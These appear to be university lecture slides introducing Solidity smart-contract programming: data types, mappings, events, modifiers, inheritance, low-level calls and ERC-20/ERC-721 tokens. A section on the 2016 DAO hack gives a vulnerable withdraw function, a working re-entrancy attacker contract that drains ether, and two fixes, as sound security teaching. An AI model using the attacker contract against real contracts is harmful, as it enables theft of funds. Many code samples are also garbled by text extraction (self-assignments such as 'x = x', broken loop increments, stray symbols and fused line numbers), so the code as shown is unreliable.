# Solidity Tutorial

#### Saravanan Vijayakumaran

Associate Professor Department of Electrical Engineering Indian Institute of Technology Bombay

March 4, 2024

# **Solidity**

- A programming language for implementing smart contracts on Ethereum
- Statically typed with JavaScript-like syntax
- Example contract

```
pragma solidity >= 0.4.16 < 0.9.0;
contract SimpleStorage {
    uint storedData;
    function set(uint x) public {
        storedData = x;
    }
    function get() public view returns (uint) {
        return storedData;
    }
}
```
- public indicates that the function can be invoked using a transaction
- view indicates that the function does not change the world state

# Variables

- Solidity has three types of variables
	- **Local**: Declared inside a function; not stored in world state
	- **State**: Declared outside a function; stored in world state
	- **Special**: Always exist in the global namespace; provide information about blocks or transactions
- Example

```
contract Variables {
  // State variable
  uint public num = 123;
  function doSomething() public {
    // Local variable
    uint i = 456;
    // Some special variables
    uint n = block.number; // Current block height
    address s = msg.sender; // Address of the caller
  }
}
```
• See [Solidity docs](https://docs.soliditylang.org/en/v0.8.24/units-and-global-variables.html#special-variables-and-functions) for full list of special variables

#### Primitive Data Types

```
contract Primitives {
```

```
// Boolean type
bool public flag = true;
```

```
// uint stands for unsigned integer having 256 bits
uint public u = 123;
```

```
// int stands for signed integer having 256 bits
int public i = -123;
```
// Ethereum addresses are a primitive data type **address public** addr = 0xCA35b7d915458EF540aDe60..2F4a73c;

```
// fixed-sized byte arrays of lengths 1 to 32 are
    available
bytes1 a = 0 \times b5;
bytes2 b = 0x5678;
// Strings
```

```
string s = "Hello World!";
```
}

## Constants and Immutables

• Constant variables cannot be modified

```
contract Constants {
    // coding convention to uppercase constant variables
    address public constant MY_ADDRESS = 0x77778888999. FFfCcCc;
    uint public constant MY_UINT = 123;
}
```
- Using constants saves gas cost as they can be hardcoded
- Immutable variables can be initialized in the contract constructor and cannot be modified after that

```
contract Immutable {
    address public immutable MY_ADDRESS;
    uint public immutable MY_UINT;
    constructor(uint _myUint) {
        MY_ADDRESS = msg.sender;
        MY UINT = mvUnit;}
}
```
**Note:** A contract's constructor is called only during deployment

# Mappings

- Mappings allow storing key-value pairs
- Created using syntax mapping (keyType => valueType)

```
1 contract Mapping {
 2 \frac{2}{3} // Mapping from address to uint<br>3 mapping (address => uint) public
          3 mapping(address => uint) public myMap;
5 function get(address _addr) public view returns (uint) {<br>6 // Mapping always returns a value.<br>7 // If the value was never set it will return the
               // Mapping always returns a value.
               7 // If the value was never set, it will return the
                     default value.
8 return myMap[_addr];
 9 }
11 function set(address _addr, uint _i) public {<br>12 			/ Update the value at this address
12 // Update the value at this address<br>13 nwMan(addr) = i:
               myMap[\_addr] = i;14 }
16 function remove(address _addr) public {
17 // Reset the value to the default value.
18 delete myMap[_addr];
19 }
20
```
- keyType cannot be a reference type (arrays, structs, mappings)
- valueType can be any type including another mapping

# Nested Mappings



- nested on line 3 is a nested mapping
- Values can be accessed by the syntax nested [key1] [key2]

# Arrays

- Arrays are created using syntax  $type[]$
- Can have a size fixed at compile-time or dynamic size

```
contract Array {
    // Several ways to initialize an array
    uint[] public arr;
    uint[] public \text{arr2} = [1, 2, 3];// Fixed sized array, all elements initialize to 0
    uint[10] public myFixedSizeArr;
    function get(uint i) public view returns (uint) {
        return arr[i];
    }
    function append(uint i) public {
        // Append to array
        arr.push(i);
    }
    function remove() public {
        // Remove last element from array
        arr.pop();
    }
}
```
# Functions Inputs and Outputs

- Functions can return multiple values
- Mappings cannot be either input or output for public functions
- Arrays can be used for input or output

```
contract Function {
  function returnMany() public pure returns (uint, bool, uint) {
      return (1, true, 2);
  }
  // Can use array for input
  function arrayInput(uint[] memory _arr) public {
      // do something with _arr
  }
  uint[] public arr;
  // Can use array for output
  function arrayOutput() public view returns (uint[] memory) {
      return arr;
  }
}
```
- Aside: pure functions do not read or modify state
- The memory keyword specifies the memory location of arrays

## Data Locations of Reference Types

- Arrays, mappings and structs are reference types
- Data locations can be memory, storage, calldata
- Data locations of reference types in function inputs/outputs are mandatory
- calldata is read-only and cheaper if it can be used

```
contract MemoryCalldata {
  function f1(uint[2] memory a) public pure returns (uint){
      return a[1]*2;
  }
  function f2(uint[2] calldata a) public pure returns (uint){
      return a[1]*2;
  }
  function f3(uint[2] memory a) public pure returns (uint[2] memory){
      return a;
  }
  function f4(uint[2] calldata a) public pure returns (uint[2] memory
       ){
      return a;
  }
  function f5(uint[2] calldata a) public pure returns (uint[2]
      calldata){
      return a;
  }
}
```
#### **Structs**

```
contract Todos {
    struct Todo {
        string text;
        bool completed;
    }
    // An array of 'Todo' structs
    Todo[] public todos;
    function create(string calldata _text) public {
        todos.push(Todo({text: _text, completed: false}));
    }
    function getTodoStruct(uint _index) public view returns (Todo
         memory) \blacksquareTodo storage todo = todos[_index];
        return todo;
    }
    // update completed
    function toggleCompleted(uint _index) public {
        Todo storage todo = todos[ index];
        todo.completed = !todo.completed;
    }
```
}

# Control Flow

#### • if-else

```
if (x < 10) {
  return 0;
} else if (x < 20) {
   return 1;
 } else {
   return 2;
}
```
#### • for loop

```
for (uint i = 0; i < 10; i + 1) {
 // loop body
}
```
#### • while loop

```
uint j;
while (j < 10) {
   // loop body
   j + j}
```
### **Events**

```
contract Event {
    // Event declaration
    // Up to 3 parameters can be indexed.
    event Log(address indexed sender, string message);
    event AnotherLog();
    function test() public {
        emit Log(msg.sender, "Hello World!");
        emit Log(msg.sender, "Hello EVM!");
        emit AnotherLog();
    }
}
```
- Events allow applications to read only relevant transactions
- indexed parameters can be used to query for events where those parameters take specific values
- The contract address, event signature, and indexed parameters are used to set bits in the Bloom filter

## Events Example

```
contract SimpleStorage {
    uint storedData;
    event Set(address indexed setter, uint value);
    function set (uint x) public {
        storedData = x;
        emit Set(msg.sender, x);
    }
    function get() public view returns (uint) {
        return storedData;
    }
}
```
- The Set event is emitted every time the set method is called
- To listen for the  $Set$  event, we need access to an Ethereum full node or an RPC provider
- The ethers, is library can be used to listen for event in Javascript applications

# Listening for Events using ethers.js

```
1 import { AlchemyProvider, ethers } from "ethers";
 2 import dotenv from "dotenv";
 4 doteny.config()
 6 let provider = new ethers.AlchemyProvider("sepolia",
          process.env.API_KEY);
 8 const ssAddress = "0x7b46bc148864eab01c7965b78ad13a674d750570"<br>9 let abi = \frac{1}{4} elided \frac{1}{4} | \frac{1}{4} Contract Application Binary Int
    9 let abi = [ /* elided */ ]; // Contract Application Binary Interface
11 const ssContract = new ethers.Contract(ssAddress, abi, provider);
13 ssContract.on("Set", (from, value, event) => {
14 console.log(`${ from } set ${value} );
15 \quad \rightarrow \rightarrow
```
- This script uses Alchemy as the RPC provider with API key in the .  $env$  file
- The abi variable contains the contract's Application Binary Interface (public variables, methods, events)
- Line 11 initializes a connection to the contract via Alchemy's infrastructure
- $\bullet$  Lines 13 to 15 create an event listener for the Set event

#### require and assert

- require is used to validate inputs and conditions before execution
- Syntax is require(bool condition, string memory message)

```
contract Account {
  uint public accBalance;
  function deposit(uint _amount) public {
    uint oldBalance = accBalance;
    uint newBalance = accBalance + amount;
    // Check that accBalance + _amount does not overflow
    require(newBalance >= oldBalance, "Overflow");
    accBalance = newBalance;
  }
}
```
- assert (bool condition) can be used to check for code that should never be false
- Both of them abort execution and revert state changes if condition is false

### Function Modifiers

• Function modifiers specify code that can run before or after a function

```
contract FunctionModifier {
  address public owner;
  constructor() {
      // Set the transaction sender as the owner of the contract
      owner = msg.sender;
  }
  // Modifier to check that the caller is the owner of
  // the contract.
 modifier onlyOwner() {
      require(msg.sender == owner, "Not owner");
      // Underscore tells Solidity to execute the rest of the
           code.
      _;
  }
  function changeOwner(address _newOwner) public onlyOwner {
      owner = _newOwner;
  }
}
```
# **Inheritance**

• Contracts can inherit from other contracts using the is keyword

```
contract A {
  function foo() public pure virtual returns (string memory) {
      return "A";
  }
}
contract B is A {
  // Override A.foo()
  function foo() public pure override returns (string memory) {
      return "B";
  }
}
```
- Functions marked virtual can be overridden by a child contract
- Child contract must mark the function with override

# Multiple Inheritance

• Solidity supports multiple inheritance

```
contract B {
  function foo() public pure virtual returns (string memory) {
    return "B";
  }
}
contract C {
  function foo() public pure virtual returns (string memory) {
    return "C";
  }
}
contract D is B, C {
  // D.foo() returns "C"
  // since C is the right most parent contract with function foo()
  function foo() public pure override(B, C) returns (string memory) {
    return super.foo();
  }
}
```
- Parent contracts are searched from right to left
- Immediate parent contract functions can be accessed using super

### Inherited State

• State variables cannot be overridden; they need to be re-initialized

```
contract A {
    string public name = "Contract A";
    function getName() public view returns (string memory) {
        return name;
    }
}
contract B is A {
    // Correct way to override inherited state variables.
    constructor() {
        name = "Contract B";
    }
    // B.getName() returns "Contract B"
}
```
## Function Annotations

#### • Functions can be declared as

- public: Can be called by contract or account
- private: Can be called only inside contract that defines function
- internal: Can be called inside contract that defines function and in its child contracts
- external: Can be called by other contracts and accounts

```
contract Base {
  function privateFunc() private pure returns (string memory) {
      return "private function called";
  }
  function testPrivateFunc() public pure returns (string memory) {
      return privateFunc();
  }
  function internalFunc() internal pure returns (string memory) {
      return "internal function called";
  }
  function testInternalFunc() public pure returns (string memory) {
      return internalFunc();
  }
}
```
## Payable

• Functions and addresses declared payable can receive ether

```
contract Payable {
  // Payable address can send Ether via transfer or send
  address payable public owner;
  constructor() payable {
      owner = payable(msg.sender);
  }
  // Function to deposit Ether into this contract.
  // Call this function along with some Ether.
  // The balance of this contract will be automatically updated.
  function deposit() public payable {}
  // Function to withdraw all Ether from this contract.
  function withdraw() public {
      // get the amount of Ether stored in this contract
      uint amount = address(this).balance;
      // send all Ether to owner
      (bool success, ) = owner, call{value: amount}({""});require(success, "Failed to send Ether");
  }
}
```
# Calling Other Contracts

```
contract Callee {
    uint256 public x;
    function setX(uint256 _x) public returns (uint256) {
        x = x;return x;
    }
}
contract Caller {
  function setXFromAddress(address _addr, uint256 _x) public {
      Callee callee = Callee (addr);
      callee.setX(_x);
  }
}
```
- The Caller contract calls setX in the Callee contract
- This pattern requires the Callee contract type to be available in the scope of the Caller contract
	- Callee may undergo changes due to optimizations or new features
	- Any change to Callee will require a change to Caller (which requires a redeployment)
	- Interfaces or call can be used as workarounds

#### call

- call is a low-level function that can be used to call functions in other contracts
	- Useful when the source code of the other contract is not available in the current contract
	- The function signature needs to be known
- Syntax

```
<address>.call{
 value: ethAmount,
 gas: gasLimit,
}(abi.encodeWithSignature(functionSignature, arguments))
```
- value is the amount of ether to send to the contract
- gas is maximum gas to use in the function call
- abi.encodeWithSignature serializes the function signature and arguments into bytes
- Example:

```
// A call for function foo(string memory message, uint256 x)
(bool success, bytes memory data) = _addr.call{
   value: msg.value,
   gas: 5000
}(abi.encodeWithSignature("foo(string,uint256)", "hi", 123));
```
## Interfaces

- Contracts can interact with other contracts by declaring interfaces
- Suppose the following contract is deployed

```
1 contract Counter {<br>2 uint256 public
          uint256 public count; // accessible via count()
4 function increment() external {<br>5 count += 1;
               count += 1;
6 }
\overline{7}
```
Methods of Counter can be called through an interface

```
1 interface ICounter {
2 function count() external view returns (uint256);
        function increment() external;
rac{4}{5}7 contract MyContract {
8 function incrementCounter(address _counter) external <br>9 fCounter(\text{counter}), increment();
             ICounter(counter).increment();
10 }
12 function getCount(address _counter) external view returns (
              uint256) {
13 return ICounter(_counter).count();
14 }
15 }
```
# Interfaces

• Syntax

```
interface InterfaceName {
    function foo() external;
    function bar() external;
    event fooError();
    event barError();
    error fooError();
    error barError();
}
```
- Functions in an interface has only declarations
- No state variables can be declared
- All functions must be  $\leq x$  farmal
- Interfaces can inherit from other interfaces
- Examples
	- [ERC-20 Token Standard](https://eips.ethereum.org/EIPS/eip-20)
	- [ERC-721: Non-Fungible Token Standard](https://eips.ethereum.org/EIPS/eip-721)

#### receive and fallback

- When ether sent to a contract, it can get lost forever
- Contracts can define a receive function to move received ether to an EOA account
- fallback is a special function gets called when
	- A function that does not exist in the contract is called, or
	- Ether is sent directly to a contract but receive does not exist, or
	- $\bullet$  Ether is sent directly to a contract, receive exists but msg.data is not empty

```
contract Fallback {
  address immutable target;
  constructor(address _target) {
    target = target;}
  fallback(bytes calldata data) payable returns (bytes memory) {
    (_, bytes memory res) = target.call{value: msg.value}(data);
    return res;
  }
}
```
### <span id="page-27-0"></span>[Re-Entrancy Attack](#page-27-0)

# The DAO

- DAO = Decentralized Autonomous Organization
	- A smart contract for coordination
	- People deposit ether and get another token in return
	- The DAO token can be used for voting on proposals
- In 2016, a DAO collected 3.54 million ether (150 million USD) for investing on behalf of its token holders
- Less than 3 months after launch, a hacker began to drain the ETH from the DAO contract using a re-entrancy attack
- Ethereum was forked to fix the bug
	- Ethereum Classic is the chain where DAO funds were lost
- The DAO contract supported two main actions
	- Users can deposit ether into the contract
	- Users can withdraw deposited ether from the contract at a later time

# DAO Contract (simplified)

```
1 contract Dao {<br>2 mapping(addres)
      2 mapping(address => uint256) public balances;
 4 function deposit() public payable<br>5 require(msq.value >= 1 ether, "[
           5 require(msg.value >= 1 ether, "Deposit too small");
           6 balances[msg.sender] += msg.value;
 \frac{6}{7}9 function withdraw() public {
10 \frac{1}{2} // Check user's balance
11 require(<br>12 bala
12 balances[msg.sender] >= 1 ether,
                "Insufficient funds. Cannot withdraw"
14 );
15 uint256 bal = balances[msg.sender];
17 // Withdraw user's balance
18 (bool sent, ) = msg.sender.call{value: bal}("");
19 19 require(sent, "Failed to withdraw sender's balance");
21 \frac{1}{22} // Update user's balance.<br>22 balances [msg.sender] = 0:
           22 balances[msg.sender] = 0;
23 }
24
```
#### Attacker Contract

```
1 interface IDao {<br>2 function wit
 2 function withdraw() external ;
          3 function deposit()external payable;
 \Delta6 contract Hacker{
        7 IDao dao;
9 constructor(\alphaddress \alphadao){<br>10 \alphadao = IDao(\alphadao);
             dao = IDao (dao);
11 }
13 function attack() public payable {
14 // Seed the Dao with at least 1 Ether.<br>15 require (msq. value >= 1 ether. "Need at
15 require (msg.value >= 1 ether, "Need at least 1 ether.");<br>16 dag denosit (value msg value) ():
16 dao.deposit{value: msg.value}();
17 \frac{1}{\sqrt{2}} // Withdraw from Dao.
          dao.withdraw();
19 }
21 fallback() external payable{
22 if(address(dao).balance >= 1 ether){
               dao.withdraw();
24 }
25 }
26 }
```
# Fixing the Vulnerability

Reset user balance before transfer

```
1 Contract Dao {
3 function withdraw() public<br>4 // Check user's balance<br>5 require(<br>6 balances[msg.sender]<br>7 "Insufficient funds.<br>8 );
                4 // Check user's balance
                5 require(
                     6 balances[msg.sender] >= 1 ether,
                     7 "Insufficient funds. Cannot withdraw"
 8 );<br>9 ui
                9 uint256 bal = balances[msg.sender];
11 \frac{1}{2} // Update user's balance BEFORE sending ether<br>12 balances [msq sender] = 0.
                12 balances[msg.sender] = 0;
14 \frac{1}{5} // Withdraw user's balance<br>15 (bool sent.) = msg.sender
15 (bool sent, ) = msg.sender.call{value: bal}("");
                require(sent, "Failed to withdraw sender's balance");
18 // Update user's balance.
19 \frac{1}{2} // balances [msq.sender] = 0;
20 }
21
```
# Fixing the Vulnerability

Block re-entry using function modifiers

```
1 Contract Dao {
          2 bool internal locked;
4 modifier noReentrancy()<br>5 c require(!locked, "No<br>6 locked = true;<br>7 i<br>8 locked = false;
               5 require(!locked, "No reentrancy");
               6 locked = true;
               \rightarrow8 locked = false;
9 }
11 function withdraw() public noReentrancy {
13 // withdraw logic goes here
15 }
16 }
```
#### <span id="page-33-0"></span>[Token Contracts](#page-33-0)

# ERC-20 Token Standard

- A standard interface for creating tokens on Ethereum
	- <https://eips.ethereum.org/EIPS/eip-20>
- Anyone can create a token using minimal code

```
import "@openzeppelin/contracts/token/ERC20/ERC20.sol";
contract EE465Token is ERC20 {
    \text{uint constant} _initial_supply = 100 \times (10 \times 18);/* ERC 20 constructor takes in two strings:
     1. The name of your token name
     2. A symbol for your token
    */
    constructor() ERC20("EE465 Token", "CBT") {
        _mint(msg.sender, _initial_supply);
    }
}
```
• OpenZeppelin has open source implementations of token standards

### ERC20 Interface

```
1 interface IERC20 {
 2 event Transfer(address indexed from, address indexed to,
       3 uint256 value);
4 event Approval(address indexed owner, address indexed spender,
       5 uint256 value);
 7 function totalSupply() external view returns (uint256);
9 function balanceOf(address account) external view
       10 returns (uint256);
12 function transfer(address to, uint256 value) external
       13 returns (bool);
15 function allowance(address owner, address spender) external view
16 returns (uint256);
18 function approve(address spender, uint256 value) external
19 returns (bool);
21 function transferFrom(address from, address to, uint256 value)
22 external returns (bool);
23 }
```
# ERC20 Implementation (Partial)

• Storage Variables

```
contract ERC20 is IERC20 {
  uint256 public totalSupply;
  mapping(address => uint256) public balanceOf;
  mapping(address => mapping(address => uint256)) public allowance
       ;
  string public name;
  string public symbol;
  // Continued
}
```
• Constructor

```
constructor(string memory _name, string memory _symbol) {
  name = name;symbol1 = \text{symbol};}
```
**Minting tokens** 

```
function _mint(address to, uint256 amount) internal {
   balanceOf[to] += amount;
    totalSupply += amount;
   emit Transfer(address(0), to, amount);
}
```
• mint can be used to set the initial supply

# ERC20 Implementation (Partial)

• Transfer tokens

```
function transfer(address recipient, uint256 amount) external
     returns (bool)
{
  require(balanceOf[msg.sender] >= amount, "Error");
  balanceOf[msg.sender] -= amount;
  balanceOf[recipient] += amount;
  emit Transfer(msg.sender, recipient, amount);
  return true;
}
```
• Allowing other addressed to transfer tokens

```
function approve(address spender, uint256 amount) external
    returns (bool) {
  allowance[msg.sender][spender] = amount;
 emit Approval(msg.sender, spender, amount);
  return true;
}
function transferFrom(address sender, address recipient, uint256
     amount) external returns (bool)
{
  require(allowance[sender][msg.sender] >= amount, "Error");
  allowance[sender][msg.sender] -= amount;
 balanceOf[sender] -= amount;
 balanceOf[recipient] += amount;
 emit Transfer(sender, recipient, amount);
  return true;
}
```
# Non-Fungible Tokens

- [ERC-721: Non-Fungible Token Standard](https://eips.ethereum.org/EIPS/eip-721)
- Example impl: <https://solidity-by-example.org/app/erc721/>
- NFTs are simply counters in a ERC721 contract

```
contract ERC721 is IERC721 {
  // Mapping from token ID to owner address
  mapping(uint256 => address) internal _ownerOf;
  function _mint(address to, uint256 id) internal {
      require(to != address(0), "mint to zero address");
      require(_ownerOf[id] == address(0), "already minted");
      balanceOf[to]++;
      ownerOffid = to;emit Transfer(address(0), to, id);
  }
}
```
• NFT images are not stored in the contract: only links stored

```
interface ERC721Metadata {
  function name() external view returns (string _name);
  function symbol() external view returns (string _symbol);
  // The URI typically points to a JSON file containing metadata
  function tokenURI(uint256 _tokenId) external view returns (
      string);
}
```
# References

- Solidity Documentation <https://docs.soliditylang.org/>
- Solidity by Example <https://solidity-by-example.org/>
- Remix IDE <https://remix.ethereum.org>
- Events documentation [https:](https://docs.soliditylang.org/en/latest/contracts.html#events) [//docs.soliditylang.org/en/latest/contracts.html#events](https://docs.soliditylang.org/en/latest/contracts.html#events)
- ABI spec

<https://docs.soliditylang.org/en/latest/abi-spec.html>

- ethers.js documentation <https://docs.ethers.org/v6/>
- [Re-entrancy attack](https://blog.chain.link/reentrancy-attacks-and-the-dao-hack/)
- [ERC-20 Token Standard](https://eips.ethereum.org/EIPS/eip-20)
- [ERC-721: Non-Fungible Token Standard](https://eips.ethereum.org/EIPS/eip-721)